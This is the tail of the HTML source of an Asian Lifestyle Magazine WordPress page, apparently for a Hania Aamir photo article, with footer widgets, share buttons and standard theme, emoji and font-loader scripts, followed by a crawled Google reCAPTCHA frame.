</ul></div><div class="clearfix"></div></div><!-- .widget /--><div class="widget social-icons-widget widget-content-only"><ul class="solid-social-icons"><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.facebook.com/Asianlifestylemagazine/"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">Facebook</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">Twitter</span></a></li><li class="social-icons-item"><a class="social-link youtube-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.youtube.com/channel/UCxpN_4heYc5M2TCeoDHqFKw/videos"><span class="tie-social-icon tie-icon-youtube"></span><span class="screen-reader-text">YouTube</span></a></li><li class="social-icons-item"><a class="social-link instagram-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.instagram.com/Asianlifestylemagazine/"><span class="tie-social-icon tie-icon-instagram"></span><span class="screen-reader-text">Instagram</span></a></li></ul> 
<div class="clearfix"></div></div>					</div><!-- .tie-col /-->
				
									<div class="tie-col-md-3 normal-side">
						<div id="archives-3" class="container-wrapper widget widget_archive"><div class="widget-title the-global-title"><div class="the-subtitle">Update Query<span class="widget-title-icon tie-icon"></span></div></div>		<label class="screen-reader-text" for="archives-dropdown-3">Update Query</label>
		<select id="archives-dropdown-3" name="archive-dropdown">
			
			<option value="">Select Month</option>
				<option value='https://asianlifestylemagazine.com/2024/07/'> July 2024 </option>
	<option value='https://asianlifestylemagazine.com/2023/11/'> November 2023 </option>
	<option value='https://asianlifestylemagazine.com/2023/10/'> October 2023 </option>
	<option value='https://asianlifestylemagazine.com/2023/09/'> September 2023 </option>
	<option value='https://asianlifestylemagazine.com/2023/08/'> August 2023 </option>
	<option value='https://asianlifestylemagazine.com/2023/07/'> July 2023 </option>
	<option value='https://asianlifestylemagazine.com/2023/06/'> June 2023 </option>
	<option value='https://asianlifestylemagazine.com/2023/05/'> May 2023 </option>
	<option value='https://asianlifestylemagazine.com/2023/04/'> April 2023 </option>
	<option value='https://asianlifestylemagazine.com/2023/03/'> March 2023 </option>
	<option value='https://asianlifestylemagazine.com/2023/02/'> February 2023 </option>
	<option value='https://asianlifestylemagazine.com/2023/01/'> January 2023 </option>
	<option value='https://asianlifestylemagazine.com/2022/12/'> December 2022 </option>
	<option value='https://asianlifestylemagazine.com/2022/11/'> November 2022 </option>
	<option value='https://asianlifestylemagazine.com/2022/10/'> October 2022 </option>
	<option value='https://asianlifestylemagazine.com/2022/09/'> September 2022 </option>
	<option value='https://asianlifestylemagazine.com/2022/08/'> August 2022 </option>
	<option value='https://asianlifestylemagazine.com/2022/07/'> July 2022 </option>
	<option value='https://asianlifestylemagazine.com/2022/06/'> June 2022 </option>
	<option value='https://asianlifestylemagazine.com/2022/05/'> May 2022 </option>
	<option value='https://asianlifestylemagazine.com/2022/04/'> April 2022 </option>
	<option value='https://asianlifestylemagazine.com/2022/03/'> March 2022 </option>
	<option value='https://asianlifestylemagazine.com/2022/02/'> February 2022 </option>
	<option value='https://asianlifestylemagazine.com/2022/01/'> January 2022 </option>
	<option value='https://asianlifestylemagazine.com/2021/12/'> December 2021 </option>
	<option value='https://asianlifestylemagazine.com/2021/11/'> November 2021 </option>
	<option value='https://asianlifestylemagazine.com/2021/10/'> October 2021 </option>
	<option value='https://asianlifestylemagazine.com/2021/09/'> September 2021 </option>
	<option value='https://asianlifestylemagazine.com/2021/08/'> August 2021 </option>
	<option value='https://asianlifestylemagazine.com/2018/01/'> January 2018 </option>

		</select>

			<script type="text/javascript">
/* <![CDATA[ */

( ( dropdownId ) => {
	const dropdown = document.getElementById( dropdownId );
	function onSelectChange() {
		setTimeout( () => {
			if ( 'escape' === dropdown.dataset.lastkey ) {
				return;
			}
			if ( dropdown.value ) {
				document.location.href = dropdown.value;
			}
		}, 250 );
	}
	function onKeyUp( event ) {
		if ( 'Escape' === event.key ) {
			dropdown.dataset.lastkey = 'escape';
		} else {
			delete dropdown.dataset.lastkey;
		}
	}
	function onClick() {
		delete dropdown.dataset.lastkey;
	}
	dropdown.addEventListener( 'keyup', onKeyUp );
	dropdown.addEventListener( 'click', onClick );
	dropdown.addEventListener( 'change', onSelectChange );
})( "archives-dropdown-3" );

//# sourceURL=WP_Widget_Archives%3A%3Awidget
/* ]]> */
</script>
<div class="clearfix"></div></div><!-- .widget /--><div id="search-3" class="container-wrapper widget widget_search"><div class="widget-title the-global-title"><div class="the-subtitle">Search<span class="widget-title-icon tie-icon"></span></div></div><form role="search" method="get" class="search-form" action="https://asianlifestylemagazine.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form><div class="clearfix"></div></div><!-- .widget /-->					</div><!-- .tie-col /-->
				
									<div class="tie-col-md-3 normal-side">
						<div id="posts-list-widget-10" class="container-wrapper widget posts-list"><div class="widget-title the-global-title"><div class="the-subtitle">Recent Posts<span class="widget-title-icon tie-icon"></span></div></div><div class="widget-posts-list-wrapper"><div class="widget-posts-list-container timeline-widget" ><ul class="posts-list-items widget-posts-wrapper">					<li class="widget-single-post-item">
						<a href="https://asianlifestylemagazine.com/tara-sutaria-top-indian-actress-2023/">
							<span class="date meta-item tie-icon">April 19, 2023</span>							<h3>Tara Sutaria: Top Indian Actress 2023</h3>
						</a>
					</li>
										<li class="widget-single-post-item">
						<a href="https://asianlifestylemagazine.com/with-her-new-clicks-alyzeh-gabol-raises-the-temperature/">
							<span class="date meta-item tie-icon">November 4, 2022</span>							<h3>With her new clicks, Alyzeh Gabol raises the temperature.</h3>
						</a>
					</li>
										<li class="widget-single-post-item">
						<a href="https://asianlifestylemagazine.com/be-your-skin-expert/">
							<span class="date meta-item tie-icon">November 3, 2022</span>							<h3>Be Your Skin Expert!</h3>
						</a>
					</li>
					</ul></div></div><div class="clearfix"></div></div><!-- .widget /-->					</div><!-- .tie-col /-->
				
			</div><!-- .tie-row /-->
		</div><!-- .footer-widget-area /-->

						</div><!-- .container /-->
			</div><!-- #Footer-widgets-container /-->
			
			<div id="site-info" class="site-info">
				<div class="container">
					<div class="tie-row">
						<div class="tie-col-md-12">

							<div class="copyright-text copyright-text-first">&copy; Copyright 2026, All Rights Reserved &nbsp;|&nbsp; <span style="color:red;" class="tie-icon-heart"></span> <a href="https://asianlifestylemagazine.com/" target="_blank" rel="nofollow noopener">Asian Lifestyle Magazine</a> </div><ul class="social-icons"><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.facebook.com/Asianlifestylemagazine/"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">Facebook</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">Twitter</span></a></li><li class="social-icons-item"><a class="social-link youtube-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.youtube.com/channel/UCxpN_4heYc5M2TCeoDHqFKw/videos"><span class="tie-social-icon tie-icon-youtube"></span><span class="screen-reader-text">YouTube</span></a></li><li class="social-icons-item"><a class="social-link instagram-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.instagram.com/Asianlifestylemagazine/"><span class="tie-social-icon tie-icon-instagram"></span><span class="screen-reader-text">Instagram</span></a></li></ul> 

						</div><!-- .tie-col /-->
					</div><!-- .tie-row /-->
				</div><!-- .container /-->
			</div><!-- #site-info /-->
			
</footer><!-- #footer /-->


		<div id="share-buttons-mobile" class="share-buttons share-buttons-mobile">
			<div class="share-links  icons-only">
				
				<a href="https://www.facebook.com/sharer.php?u=https://asianlifestylemagazine.com/hania-aamirs-recent-snapshot-shows-off-her-million-dollar-grin/" rel="external noopener nofollow" title="Facebook" target="_blank" class="facebook-share-btn " data-raw="https://www.facebook.com/sharer.php?u={post_link}">
					<span class="share-btn-icon tie-icon-facebook"></span> <span class="screen-reader-text">Facebook</span>
				</a>
				<a href="https://twitter.com/intent/tweet?text=Hania%20Aamir%E2%80%99s%20recent%20snapshot%20shows%20off%20her%20million-dollar%20grin.&#038;url=https://asianlifestylemagazine.com/hania-aamirs-recent-snapshot-shows-off-her-million-dollar-grin/" rel="external noopener nofollow" title="Twitter" target="_blank" class="twitter-share-btn " data-raw="https://twitter.com/intent/tweet?text={post_title}&amp;url={post_link}">
					<span class="share-btn-icon tie-icon-twitter"></span> <span class="screen-reader-text">Twitter</span>
				</a>
				<a href="https://api.whatsapp.com/send?text=Hania%20Aamir%E2%80%99s%20recent%20snapshot%20shows%20off%20her%20million-dollar%20grin.%20https://asianlifestylemagazine.com/hania-aamirs-recent-snapshot-shows-off-her-million-dollar-grin/" rel="external noopener nofollow" title="WhatsApp" target="_blank" class="whatsapp-share-btn " data-raw="https://api.whatsapp.com/send?text={post_title}%20{post_link}">
					<span class="share-btn-icon tie-icon-whatsapp"></span> <span class="screen-reader-text">WhatsApp</span>
				</a>
				<a href="https://telegram.me/share/url?url=https://asianlifestylemagazine.com/hania-aamirs-recent-snapshot-shows-off-her-million-dollar-grin/&text=Hania%20Aamir%E2%80%99s%20recent%20snapshot%20shows%20off%20her%20million-dollar%20grin." rel="external noopener nofollow" title="Telegram" target="_blank" class="telegram-share-btn " data-raw="https://telegram.me/share/url?url={post_link}&text={post_title}">
					<span class="share-btn-icon tie-icon-paper-plane"></span> <span class="screen-reader-text">Telegram</span>
				</a>
				<a href="viber://forward?text=Hania%20Aamir%E2%80%99s%20recent%20snapshot%20shows%20off%20her%20million-dollar%20grin.%20https://asianlifestylemagazine.com/hania-aamirs-recent-snapshot-shows-off-her-million-dollar-grin/" rel="external noopener nofollow" title="Viber" target="_blank" class="viber-share-btn " data-raw="viber://forward?text={post_title}%20{post_link}">
					<span class="share-btn-icon tie-icon-phone"></span> <span class="screen-reader-text">Viber</span>
				</a>			</div><!-- .share-links /-->
		</div><!-- .share-buttons /-->

		<div class="mobile-share-buttons-spacer"></div>
		<a id="go-to-top" class="go-to-top-button" href="#go-to-tie-body">
			<span class="tie-icon-angle-up"></span>
			<span class="screen-reader-text">Back to top button</span>
		</a>
	
		</div><!-- #tie-wrapper /-->

		
	<aside class=" side-aside normal-side dark-skin dark-widgetized-area is-fullwidth appear-from-right" aria-label="Secondary Sidebar" style="visibility: hidden;">
		<div data-height="100%" class="side-aside-wrapper has-custom-scroll">

			<a href="#" class="close-side-aside remove big-btn light-btn">
				<span class="screen-reader-text">Close</span>
			</a><!-- .close-side-aside /-->


			
				<div id="mobile-container">

											<div id="mobile-search">
							<form role="search" method="get" class="search-form" action="https://asianlifestylemagazine.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>						</div><!-- #mobile-search /-->
						
					<div id="mobile-menu" class="hide-menu-icons">
											</div><!-- #mobile-menu /-->

											<div id="mobile-social-icons" class="social-icons-widget solid-social-icons">
							<ul><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.facebook.com/Asianlifestylemagazine/"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">Facebook</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">Twitter</span></a></li><li class="social-icons-item"><a class="social-link youtube-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.youtube.com/channel/UCxpN_4heYc5M2TCeoDHqFKw/videos"><span class="tie-social-icon tie-icon-youtube"></span><span class="screen-reader-text">YouTube</span></a></li><li class="social-icons-item"><a class="social-link instagram-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.instagram.com/Asianlifestylemagazine/"><span class="tie-social-icon tie-icon-instagram"></span><span class="screen-reader-text">Instagram</span></a></li></ul> 
						</div><!-- #mobile-social-icons /-->
						
				</div><!-- #mobile-container /-->
			

			
		</div><!-- .side-aside-wrapper /-->
	</aside><!-- .side-aside /-->

	
	</div><!-- #tie-container /-->
</div><!-- .background-overlay /-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Jannah-wp-theme/jannah/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="reading-position-indicator"></div><div id="autocomplete-suggestions" class="autocomplete-suggestions"></div><div id="is-scroller-outer"><div id="is-scroller"></div></div><div id="fb-root"></div>	<div id="tie-popup-search-desktop" class="tie-popup tie-popup-search-wrap" style="display: none;">
		<a href="#" class="tie-btn-close remove big-btn light-btn">
			<span class="screen-reader-text">Close</span>
		</a>
		<div class="popup-search-wrap-inner">
			<div class="live-search-parent pop-up-live-search" data-skin="live-search-popup" aria-label="Search">
				<form method="get" class="tie-popup-search-form" action="https://asianlifestylemagazine.com/">
					<input class="tie-popup-search-input is-ajax-search" inputmode="search" type="text" name="s" title="Search for" autocomplete="off" placeholder="Type and hit Enter" />
					<button class="tie-popup-search-submit" type="submit">
						<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
						<span class="screen-reader-text">Search for</span>
					</button>
				</form>
			</div><!-- .pop-up-live-search /-->
		</div><!-- .popup-search-wrap-inner /-->
	</div><!-- .tie-popup-search-wrap /-->
		<div id="tie-popup-search-mobile" class="tie-popup tie-popup-search-wrap" style="display: none;">
		<a href="#" class="tie-btn-close remove big-btn light-btn">
			<span class="screen-reader-text">Close</span>
		</a>
		<div class="popup-search-wrap-inner">
			<div class="live-search-parent pop-up-live-search" data-skin="live-search-popup" aria-label="Search">
				<form method="get" class="tie-popup-search-form" action="https://asianlifestylemagazine.com/">
					<input class="tie-popup-search-input " inputmode="search" type="text" name="s" title="Search for" autocomplete="off" placeholder="Search for" />
					<button class="tie-popup-search-submit" type="submit">
						<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
						<span class="screen-reader-text">Search for</span>
					</button>
				</form>
			</div><!-- .pop-up-live-search /-->
		</div><!-- .popup-search-wrap-inner /-->
	</div><!-- .tie-popup-search-wrap /-->
	<script type="text/javascript" id="tie-scripts-js-extra">
/* <![CDATA[ */
var tie = {"is_rtl":"","ajaxurl":"https://asianlifestylemagazine.com/wp-admin/admin-ajax.php","is_taqyeem_active":"1","is_sticky_video":"1","mobile_menu_top":"","mobile_menu_active":"area_2","mobile_menu_parent":"","lightbox_all":"true","lightbox_gallery":"true","lightbox_skin":"dark","lightbox_thumb":"horizontal","lightbox_arrows":"true","is_singular":"1","autoload_posts":"","reading_indicator":"true","lazyload":"","select_share":"true","select_share_twitter":"true","select_share_facebook":"true","select_share_linkedin":"true","select_share_email":"","facebook_app_id":"5303202981","twitter_username":"","responsive_tables":"true","ad_blocker_detector":"","sticky_behavior":"default","sticky_desktop":"true","sticky_mobile":"true","sticky_mobile_behavior":"default","ajax_loader":"\u003Cdiv class=\"loader-overlay\"\u003E\n\t\t\t\t\u003Cdiv class=\"spinner\"\u003E\n\t\t\t\t\t\u003Cdiv class=\"bounce1\"\u003E\u003C/div\u003E\n\t\t\t\t\t\u003Cdiv class=\"bounce2\"\u003E\u003C/div\u003E\n\t\t\t\t\t\u003Cdiv class=\"bounce3\"\u003E \u003C/div\u003E\n\t\t\t\t\u003C/div\u003E\n\t\t\t\u003C/div\u003E","type_to_search":"1","lang_no_results":"Nothing Found","sticky_share_mobile":"true","sticky_share_post":""};
//# sourceURL=tie-scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://asianlifestylemagazine.com/wp-content/themes/Jannah-wp-theme/jannah/assets/js/scripts.min.js?ver=5.4.10" id="tie-scripts-js"></script>
<script type="text/javascript" src="https://asianlifestylemagazine.com/wp-content/themes/Jannah-wp-theme/jannah/assets/ilightbox/lightbox.js?ver=5.4.10" id="tie-js-ilightbox-js"></script>
<script type="text/javascript" src="https://asianlifestylemagazine.com/wp-content/themes/Jannah-wp-theme/jannah/assets/js/sliders.min.js?ver=5.4.10" id="tie-js-sliders-js"></script>
<script type="text/javascript" src="https://asianlifestylemagazine.com/wp-content/themes/Jannah-wp-theme/jannah/assets/js/shortcodes.js?ver=5.4.10" id="tie-js-shortcodes-js"></script>
<script type="text/javascript" src="https://asianlifestylemagazine.com/wp-content/themes/Jannah-wp-theme/jannah/assets/js/desktop.min.js?ver=5.4.10" id="tie-js-desktop-js"></script>
<script type="text/javascript" src="https://asianlifestylemagazine.com/wp-content/themes/Jannah-wp-theme/jannah/assets/js/live-search.js?ver=5.4.10" id="tie-js-livesearch-js"></script>
<script type="text/javascript" src="https://asianlifestylemagazine.com/wp-content/themes/Jannah-wp-theme/jannah/assets/js/single.min.js?ver=5.4.10" id="tie-js-single-js"></script>
<script type="text/javascript" src="https://asianlifestylemagazine.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://asianlifestylemagazine.com/wp-content/plugins/youtube-embed-plus/scripts/fitvids.min.js?ver=14.2.4" id="__ytprefsfitvids__-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://asianlifestylemagazine.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://asianlifestylemagazine.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script>
				WebFontConfig ={
					google:{
						families: [ 'Arima+Madurai:600,regular:latin', 'Arima+Madurai:100,100italic,300,300italic,regular,italic,500,500italic,700,700italic,800,800italic,900,900italic:latin&display=swap' ]
					}
				};

				(function(){
					var wf   = document.createElement('script');
					wf.src   = '//ajax.googleapis.com/ajax/libs/webfont/1/webfont.js';
					wf.type  = 'text/javascript';
					wf.defer = 'true';
					var s = document.getElementsByTagName('script')[0];
					s.parentNode.insertBefore(wf, s);
				})();
			</script>		<script type='text/javascript'>
			!function(t){"use strict";t.loadCSS||(t.loadCSS=function(){});var e=loadCSS.relpreload={};if(e.support=function(){var e;try{e=t.document.createElement("link").relList.supports("preload")}catch(t){e=!1}return function(){return e}}(),e.bindMediaToggle=function(t){var e=t.media||"all";function a(){t.addEventListener?t.removeEventListener("load",a):t.attachEvent&&t.detachEvent("onload",a),t.setAttribute("onload",null),t.media=e}t.addEventListener?t.addEventListener("load",a):t.attachEvent&&t.attachEvent("onload",a),setTimeout(function(){t.rel="stylesheet",t.media="only x"}),setTimeout(a,3e3)},e.poly=function(){if(!e.support())for(var a=t.document.getElementsByTagName("link"),n=0;n<a.length;n++){var o=a[n];"preload"!==o.rel||"style"!==o.getAttribute("as")||o.getAttribute("data-loadcss")||(o.setAttribute("data-loadcss",!0),e.bindMediaToggle(o))}},!e.support()){e.poly();var a=t.setInterval(e.poly,500);t.addEventListener?t.addEventListener("load",function(){e.poly(),t.clearInterval(a)}):t.attachEvent&&t.attachEvent("onload",function(){e.poly(),t.clearInterval(a)})}"undefined"!=typeof exports?exports.loadCSS=loadCSS:t.loadCSS=loadCSS}("undefined"!=typeof global?global:this);
		</script>

		<script type='text/javascript'>
			var c = document.body.className;
			c = c.replace(/tie-no-js/, 'tie-js');
			document.body.className = c;
		</script>
		
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 265
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="stHF_b6lNXmt3Q6czhz-6A">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769898810262');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>